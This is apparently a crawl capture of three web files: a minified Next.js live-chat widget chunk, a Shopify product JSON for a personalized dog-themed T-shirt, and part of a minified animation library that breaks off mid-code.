(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{25028:(e,t,r)=>{Promise.resolve().then(r.bind(r,59660))},38963:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(9247),n=r(58551),s=r(17679),i=r(48940),o=r(23200);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},48940:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(32442);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},59660:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(9247),n=r(58551),s=r(67304),i=r(18879),o=r(73057),l=r(76033),c=r(69956),d=r(38963),u=r(21546),h=r(26442),v=r(23200),m=r(49759),g=r(78058);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(39169),x=r(56550);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}},76033:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(90025).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{e.O(0,[57344,81164,11791,67839,26546,75484,47142,23771,38194,2626,72184,45782,26582,14698,65494,63630,98833,55229,95143,77358],()=>e(e.s=25028)),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt.js
body_size: 702
content:
{"id":7043606511698,"title":"Dog Lovers - Dog Property - Personalized T-Shirt","handle":"dog-lovers-dog-property-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-01-03T19:50:45-08:00","created_at":"2023-01-02T18:38:18-08:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_TA555","Dog","Lovers","Personalized","Pet_Dog-Lovers","Property","shirt","Shirt\u0026Top_T-shirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40287920783442,"title":"S","option1":"S","option2":null,"option3":null,"sku":"QA52 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","public_title":"S","options":["S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920816210,"title":"M","option1":"M","option2":null,"option3":null,"sku":"QA52 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - M","public_title":"M","options":["M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920848978,"title":"L","option1":"L","option2":null,"option3":null,"sku":"QA52 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - L","public_title":"L","options":["L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920881746,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"QA52 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - XL","public_title":"XL","options":["XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920914514,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"QA52 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920947282,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"QA52 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920980050,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"QA52 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287921012818,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"QA52 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","options":[{"name":"Available Size","position":1,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","media":[{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262572114,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262604882,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262637650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262670418,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 37847
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[14698],{14698:(t,e,i)=>{let s;function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function r(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function o(t,e,i,s){if("function"==typeof e){let[n,o]=r(s);e=e(void 0!==i?i:t.custom,n,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,o]=r(s);e=e(void 0!==i?i:t.custom,n,o)}return e}function a(t,e,i){let s=t.getProps();return o(s,e,void 0!==i?i:s.custom,t)}function l(t){let e;return()=>(void 0===e&&(e=t()),e)}i.d(e,{P:()=>rf});let h=l(()=>void 0!==window.ScrollTimeline);class u{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>h()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class d extends u{then(t,e){return this.finished.finally(t).then(()=>{})}}let c={layout:0,mainThread:0,waapi:0},p={value:null,addProjectionMetrics:null},m=t=>Array.isArray(t)&&"number"==typeof t[0],f={},g=function(t,e){let i=l(t);return()=>f[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),v=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},y=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,x={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:y([0,.65,.55,1]),circOut:y([.55,0,1,.45]),backIn:y([.31,.01,.66,-.59]),backOut:y([.33,1.53,.69,.99])};function w(t,e){return t?.[e]??t?.default??t}function P(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}new WeakMap;let T=t=>1e3*t;function b(t){return"function"==typeof t&&"applyToOptions"in t}function S(t,e){t.timeline=e,t.onfinish=null}let A=t=>t,M={},V=["read","resolveKeyframes","update","preRender","render","postRender"];function E(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=V.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&p.value&&p.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:l,update:h,preRender:u,render:d,postRender:c}=o,m=()=>{let r=M.useManualTiming?n.timestamp:performance.now();i=!1,M.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),l.process(n),h.process(n),u.process(n),d.process(n),c.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))};return{schedule:V.reduce((e,r)=>{let a=o[r];return e[r]=(e,r=!1,o=!1)=>(!i&&(i=!0,s=!0,n.isProcessing||t(m)),a.schedule(e,r,o)),e},{}),cancel:t=>{for(let e=0;e<V.length;e++)o[V[e]].cancel(t)},state:n,steps:o}}let{schedule:D,cancel:C,state:k,steps:R}=E("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:A,!0),{schedule:L}=E(queueMicrotask,!1);function j(){s=void 0}let F={now:()=>(void 0===s&&F.set(k.isProcessing||M.useManualTiming?k.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask(j)}},B={x:!1,y:!1};function O(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function I(t){return!("touch"===t.pointerType||B.x||B.y)}let U=(t,e)=>!!e&&(t===e||U(t,e.parentElement)),$=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,N=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),W=new WeakSet;function Y(t){return e=>{"Enter"===e.key&&t(e)}}function z(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}function X(t){return $(t)&&!(B.x||B.y)}function H(t,e){-1===t.indexOf(e)&&t.push(e)}function K(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}class q{constructor(){this.subscriptions=[]}add(t){return H(this.subscriptions,t),()=>K(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s)if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let G={current:void 0};class _{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=F.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=F.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new q);let i=this.events[t].add(e);return"change"===t?()=>{i(),D.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return G.current&&G.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=F.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Z(t,e){return new _(t,e)}let Q=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],J=new Set(Q),tt=new Set(["width","height","top","left","right","bottom",...Q]),te=t=>Array.isArray(t),ti=t=>te(t)?t[t.length-1]||0:t,ts=t=>!!(t&&t.getVelocity);function tn(t,e){let i=t.getValue("willChange");if(ts(i)&&i.add)return i.add(e)}let tr=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),to="data-"+tr("framerAppearId"),ta={current:!1},tl=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function th(t,e,i,s){return t===e&&i===s?A:n=>0===n||1===n?n:tl(function(t,e,i,s,n){let r,o,a=0;do(r=tl(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o}(n,0,1,t,i),e,s)}let tu=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,td=t=>e=>1-t(1-e),tc=th(.33,1.53,.69,.99),tp=td(tc),tm=tu(tp),tf=t=>(t*=2)<1?.5*tp(t):.5*(2-Math.pow(2,-10*(t-1))),tg=t=>1-Math.sin(Math.acos(t)),tv=td(tg),ty=tu(tg),tx=t=>/^0[^.\s]+$/u.test(t),tw=(t,e,i)=>i>e?e:i<t?t:i,tP={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tT={...tP,transform:t=>tw(0,1,t)},tb={...tP,default:1},tS=t=>Math.round(1e5*t)/1e5,tA=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tM=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tV=(t,e)=>i=>!!("string"==typeof i&&tM.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tE=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tA);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tD={...tP,transform:t=>Math.round(tw(0,255,t))},tC={test:tV("rgb","red"),parse:tE("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tD.transform(t)+", "+tD.transform(e)+", "+tD.transform(i)+", "+tS(tT.transform(s))+")"},tk={test:tV("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tC.transform},tR=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tL=tR("deg"),tj=tR("%"),tF=tR("px"),tB=tR("vh"),tO=tR("vw"),tI={...tj,parse:t=>tj.parse(t)/100,transform:t=>tj.transform(100*t)},tU={test:tV("hsl","hue"),parse:tE("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tj.transform(tS(e))+", "+tj.transform(tS(i))+", "+tS(tT.transform(s))+")"},t$={test:t=>tC.test(t)||tk.test(t)||tU.test(t),parse:t=>tC.test(t)?tC.parse(t):tU.test(t)?tU.parse(t):tk.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tC.transform(t):tU.transform(t)},tN=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tW="number",tY="color",tz=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tX(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(tz,t=>(t$.test(t)?(s.color.push(r),n.push(tY),i.push(t$.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(tW),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function tH(t){return tX(t).values}function tK(t){let{split:e,types:i}=tX(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===tW?n+=tS(t[r]):e===tY?n+=t$.transform(t[r]):n+=t[r]}return n}}let tq=t=>"number"==typeof 